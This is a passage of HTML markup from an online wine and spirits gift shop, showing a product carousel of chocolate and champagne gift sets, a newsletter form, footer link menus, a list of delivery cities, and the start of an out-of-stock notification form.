<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1167')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1167')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="side_products-697b5b8399ba8-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-140x140.webp 2x"  width="70" height="70" alt="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" title="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1087')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/">Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box</a></div><div class="price">
<span class="price-normal">$59.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1087')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1087')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="price">
<span class="price-normal">$139.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-140x140h.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$109.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-67"><h3 class="title module-title">Let's Stay In Touch</h3><div class="module-body"><div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter. Get a $10 discount on your first order.</div><div class="newsletter-form"><form action="https://www.dcwineandspirits.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
</span></div><div class="checkbox">
<label>
<input type="checkbox" name="agree" value="1"/>
I have read and agree to the <a href="https://www.dcwineandspirits.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
</label></div></form></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">My Account</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/account" >
<span class="links-text">My Account</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/account/order" >
<span class="links-text">Order History</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=affiliate/login" >
<span class="links-text">Affiliates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/sitemap" >
<span class="links-text">Sitemap</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/voucher" >
<span class="links-text">Gift Certificates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">Brands</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/blogs/" >
<span class="links-text">Blogs</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/newsletter" >
<span class="links-text">Newsletter</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-75"><h3 class="title module-title">Customer Service</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/about-us/" >
<span class="links-text">About Us</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/shipping-and-delivery-policy" >
<span class="links-text">Shipping & Delivery</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/privacy/" >
<span class="links-text">Privacy Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/return-policy/" >
<span class="links-text">Return Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/terms/" >
<span class="links-text">Terms & Conditions</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/index.php?route=extension/review/review_list" target="_blank">
<span class="links-text">Review</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/coupon-and-deals" >
<span class="links-text">Coupon & Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/corporate/" target="_blank">
<span class="links-text">Corporate / Bulk Inquiry</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" target="_blank">
<span class="links-text">Bulk Order Form</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" >
<span class="links-text">FAQ's</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://www.dcwineandspirits.com/contact" >
<span class="links-text">Contact</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-215"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.dcwineandspirits.com/" class="info-block" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-500x200w.webp 2x"  width="250" height="100" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="mailto:contact@dcwineandspirits.com" class="info-block" ><div class="info-block-content"><div class="info-block-title">contact@dcwineandspirits.com</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="tel:2024598489" class="info-block" ><div class="info-block-content"><div class="info-block-title">(202) 459-8489</div><div class="info-block-text"></div></div>
</a></div></div></div></div><div class="grid-item grid-item-2"><div class="icons-menu icons-menu-61"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/dcwineandspirits.official/" >
<span class="links-text">Facebook</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/dcwineandspirits/" >
<span class="links-text">Instagram</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="LinkedIn" href="https://www.linkedin.com/company/dc-wine-spirits/" >
<span class="links-text">LinkedIn</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/@dcwineandspirits" >
<span class="links-text">YouTube</span>
</a></li></ul></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-369"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a  href="https://www.trustpilot.com/review/dcwineandspirits.com" target="_blank">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-320x150w.webp 2x"  width="160" height="75" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="accordion-menu accordion-menu-350"><ul class="j-menu"><li class="menu-item accordion-menu-item accordion-menu-item-1 ">
<a>
<span class="links-text">Delivery to All Major Cities</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b0ec4f" role="heading"><i class="fa fa-plus"></i></span>
</a><div class="collapse " id="collapse-697b812b0ec4f"><ul class="j-menu"><li class="menu-item accordion-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-alexandria-va/" >
<span class="links-text">Alexandria</span>
</a></li><li class="menu-item accordion-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-arlington-va/" >
<span class="links-text">Arlington</span>
</a></li><li class="menu-item accordion-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ashburn-va/" >
<span class="links-text">Ashburn</span>
</a></li><li class="menu-item accordion-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-annapolis-md/" >
<span class="links-text">Annapolis</span>
</a></li><li class="menu-item accordion-menu-item-6">
<a href="https://www.dcwineandspirits.com/arizona/" >
<span class="links-text">Arizona</span>
</a></li><li class="menu-item accordion-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-brooklyn-ny/" >
<span class="links-text">Brooklyn</span>
</a></li><li class="menu-item accordion-menu-item-8">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bridgeport-ct/" >
<span class="links-text">Bridgeport</span>
</a></li><li class="menu-item accordion-menu-item-9">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bethesda-md/" >
<span class="links-text">Bethesda</span>
</a></li><li class="menu-item accordion-menu-item-10">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-boston-ma/" >
<span class="links-text">Boston</span>
</a></li><li class="menu-item accordion-menu-item-11">
<a href="https://www.dcwineandspirits.com/california/" >
<span class="links-text">California</span>
</a></li><li class="menu-item accordion-menu-item-12">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ct/" >
<span class="links-text">Connecticut</span>
</a></li><li class="menu-item accordion-menu-item-13">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-cincinati-oh/" >
<span class="links-text">Cincinnati</span>
</a></li><li class="menu-item accordion-menu-item-14">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-chicago/" >
<span class="links-text">Chicago</span>
</a></li><li class="menu-item accordion-menu-item-15">
<a href="https://www.dcwineandspirits.com/denver/" >
<span class="links-text">Denver</span>
</a></li><li class="menu-item accordion-menu-item-16">
<a href="https://www.dcwineandspirits.com/fresno/" >
<span class="links-text">Fresno</span>
</a></li><li class="menu-item accordion-menu-item-17">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fairfax-va/" >
<span class="links-text">Fairfax</span>
</a></li><li class="menu-item accordion-menu-item-18">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-falls-church-va/" >
<span class="links-text">Falls Church</span>
</a></li><li class="menu-item accordion-menu-item-19">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" >
<span class="links-text">Florida</span>
</a></li><li class="menu-item accordion-menu-item-20">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-gaithersburg-md/" >
<span class="links-text">Gaithersburg</span>
</a></li><li class="menu-item accordion-menu-item-21">
<a href="https://www.dcwineandspirits.com/georgia/" >
<span class="links-text">Georgia</span>
</a></li><li class="menu-item accordion-menu-item-22">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-herndon-va/" >
<span class="links-text">Herndon</span>
</a></li><li class="menu-item accordion-menu-item-23">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-hoboken-nj/" >
<span class="links-text">Hoboken</span>
</a></li><li class="menu-item accordion-menu-item-24">
<a href="https://www.dcwineandspirits.com/idaho/" >
<span class="links-text">Idaho</span>
</a></li><li class="menu-item accordion-menu-item-25">
<a href="https://www.dcwineandspirits.com/indiana/" >
<span class="links-text">Indiana</span>
</a></li><li class="menu-item accordion-menu-item-26">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jersey-city-nj/" >
<span class="links-text">Jersey City</span>
</a></li><li class="menu-item accordion-menu-item-27">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jacksonville-fl/" >
<span class="links-text">Jacksonville</span>
</a></li><li class="menu-item accordion-menu-item-28">
<a href="https://www.dcwineandspirits.com/los-angeles/" >
<span class="links-text">Los Angeles</span>
</a></li><li class="menu-item accordion-menu-item-29">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-las-vegas-nv/" >
<span class="links-text">Las vegas</span>
</a></li><li class="menu-item accordion-menu-item-30">
<a href="https://www.dcwineandspirits.com/louisiana/" >
<span class="links-text">Louisiana</span>
</a></li><li class="menu-item accordion-menu-item-31">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-md/" >
<span class="links-text">Maryland</span>
</a></li><li class="menu-item accordion-menu-item-32">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-mclean-va/" >
<span class="links-text">McLean</span>
</a></li><li class="menu-item accordion-menu-item-33">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ma/" >
<span class="links-text">Massachusetts</span>
</a></li><li class="menu-item accordion-menu-item-34">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" >
<span class="links-text">Miami, FL</span>
</a></li><li class="menu-item accordion-menu-item-35">
<a href="https://www.dcwineandspirits.com/michigan/" >
<span class="links-text">Michigan</span>
</a></li><li class="menu-item accordion-menu-item-36">
<a href="https://www.dcwineandspirits.com/nebraska/" >
<span class="links-text">Nebraska</span>
</a></li><li class="menu-item accordion-menu-item-37">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ny/" >
<span class="links-text">New York</span>
</a></li><li class="menu-item accordion-menu-item-38">
<a href="https://www.dcwineandspirits.com/new-mexico/" >
<span class="links-text">New Mexico</span>
</a></li><li class="menu-item accordion-menu-item-39">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nv/" >
<span class="links-text">Nevada</span>
</a></li><li class="menu-item accordion-menu-item-40">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nj/" >
<span class="links-text">New Jersey</span>
</a></li><li class="menu-item accordion-menu-item-41">
<a href="https://www.dcwineandspirits.com/new-hampshire/" >
<span class="links-text">New Hampshire</span>
</a></li><li class="menu-item accordion-menu-item-42">
<a href="https://www.dcwineandspirits.com/north-dakota/" >
<span class="links-text">North Dakota</span>
</a></li><li class="menu-item accordion-menu-item-43">
<a href="https://www.dcwineandspirits.com/oregon/" >
<span class="links-text">Oregon</span>
</a></li><li class="menu-item accordion-menu-item-44">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-oh/" >
<span class="links-text">Ohio</span>
</a></li><li class="menu-item accordion-menu-item-45">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-orlando/" >
<span class="links-text">Orlando</span>
</a></li><li class="menu-item accordion-menu-item-46">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-potomac-md/" >
<span class="links-text">Potomac MD</span>
</a></li><li class="menu-item accordion-menu-item-47">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-philadelphia-pa/" >
<span class="links-text">Philadelphia</span>
</a></li><li class="menu-item accordion-menu-item-48">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-pa/" >
<span class="links-text">Pennsylvania</span>
</a></li><li class="menu-item accordion-menu-item-49">
<a href="https://www.dcwineandspirits.com/richmond-va/" >
<span class="links-text">Richmond</span>
</a></li><li class="menu-item accordion-menu-item-50">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-rockville-md/" >
<span class="links-text">Rockville</span>
</a></li><li class="menu-item accordion-menu-item-51">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-reston-va/" >
<span class="links-text">Reston</span>
</a></li><li class="menu-item accordion-menu-item-52">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-springfield-va/" >
<span class="links-text">Springfield</span>
</a></li><li class="menu-item accordion-menu-item-53">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-silver-spring-md/" >
<span class="links-text">Silver Spring</span>
</a></li><li class="menu-item accordion-menu-item-54">
<a href="https://www.dcwineandspirits.com/san-diego/" >
<span class="links-text">San Diego</span>
</a></li><li class="menu-item accordion-menu-item-55">
<a href="https://www.dcwineandspirits.com/san-jose/" >
<span class="links-text">San Jose</span>
</a></li><li class="menu-item accordion-menu-item-56">
<a href="https://www.dcwineandspirits.com/san-francisco/" >
<span class="links-text">San Francisco</span>
</a></li><li class="menu-item accordion-menu-item-57">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-tysons-corner-va/" >
<span class="links-text">Tysons Corner</span>
</a></li><li class="menu-item accordion-menu-item-58">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-tampa/" >
<span class="links-text">Tampa</span>
</a></li><li class="menu-item accordion-menu-item-59">
<a href="https://www.dcwineandspirits.com/texas/" >
<span class="links-text">Texas</span>
</a></li><li class="menu-item accordion-menu-item-60">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-vienna-va/" >
<span class="links-text">Vienna</span>
</a></li><li class="menu-item accordion-menu-item-61">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" >
<span class="links-text">Virginia</span>
</a></li><li class="menu-item accordion-menu-item-62">
<a href="https://www.dcwineandspirits.com/wyoming/" >
<span class="links-text">Wyoming</span>
</a></li><li class="menu-item accordion-menu-item-63">
<a href="https://www.dcwineandspirits.com/wine-delivery-dc/" >
<span class="links-text">Washington DC</span>
</a></li></ul></div></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Copyright © 2014-2025, dcwineandspirits, All Rights Reserved.</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-228"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a>
<span class="links-text">Visa</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a>
<span class="links-text">Mastercard</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a>
<span class="links-text">Amex</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a>
<span class="links-text">Discover</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
<a>
<span class="links-text">Paypal</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
<a>
<span class="links-text">Stripe</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-364"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">We sell, deliver & ship wines where allowed by law. You must be 21 years of age or older to purchase or receive an alcohol product from us.
We will verify your ID during delivery process.</div></div></div></div></div></div></div></div></div></footer><style>.error{
		color:red;
	}</style><div class="modal fade" id="stockNotifyModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button><h4 class="modal-title">This Product is Out of Stock</h4><div class="succes_mmstock"></div></div><div class="modal-body"><form action="" id="form-stock" method="post" enctype="multipart/form-data">
